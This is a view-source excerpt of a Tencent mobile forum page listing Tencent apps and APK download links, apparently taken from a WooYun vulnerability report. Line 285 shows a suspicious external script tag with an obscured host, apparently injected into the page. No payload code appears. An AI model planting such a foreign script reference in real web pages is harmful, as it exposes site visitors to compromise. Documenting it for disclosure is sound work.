 view-source:bbs.m.qq.c
view-source:bbs.m.qq.com/forum.php
252 </style>
253 <p class="tuijian">
254 <img src="http://3gimg.qq.com/web/webapp_scan/bbs/com.tencent.qqpimsecure_20654300.jpg">
255 <a href="http://m.qq.com/" target="_blank" style="line-height:20px;">腾讯手机管家</a>
256 <br/>
257
258 <img src="http://3gimg.qq.com/web/webapp_scan/bbs/com.tencent.mm_16227400_0.png" >
259 <a href="http://weixin.qq.com/" target="_blank">微信</a>
260 <br/>
261
262 <img src="http://3gimg.qq.com/web/webapp_scan/bbs/com.tencent.mobileqq_88259400_0.png" >
263 <a href="http://mobile.qq.com/" target="_blank">手机QQ</a>
264 <br/>
265 <img src="http://3gimg.qq.com/web/webapp_scan/bbs/com.tencent.mtt_95233700.jpg">
266 <a href="http://mb.qq.com/" target="_blank" style="line-height:20px;">手机QQ浏览器</a>
267 <br/>
268 <img src="http://3gimg.qq.com/web/webapp_scan/bbs/com.tencent.qqpim_60852300_0.png" >
269 <a href="http://pim.qq.com/" target="_blank">QQ同步助手</a>
270
271 <br/>
272
273 <img src="http://3gimg.qq.com/web/webapp_scan/bbs/com.tencent.powermanager_23544000_0.png">
274 <a href="http://3gimg.qq.com/web/webapp_scan/bbs/tencentpowermanager2.0.0_android_build042_401004.apk"
target="_blank">腾讯电池管家</a>
275 <br/>
276
277 <img src="http://3gimg.qq.com/web/webapp_scan/bbs/%E8%AF%84%E6%B5%8B.png">
278 <a href="http://3gimg.qq.com/web/webapp_scan/bbs/tencentbenchmark1.1.0_android_build0045_999001.apk"
target="_blank" style="line-height:20px;">腾讯评测管家</a>
279 <br/>
280
281 <img src="http://3gimg.qq.com/web/webapp_scan/bbs/icon_72.png">
282 <a href="http://android.myapp.com/" target="_blank" style="line-height:20px;">应用宝</a>
283 <br/>
284 </p>
285 <script src=http:// Ljb4YF?1386570830></script></div></div></div></div>
286
287 </div>
288
289 <div id="ct" class="wp cl">
290 <div id="chart" class="bm bw0 cl">
www.wooyun.org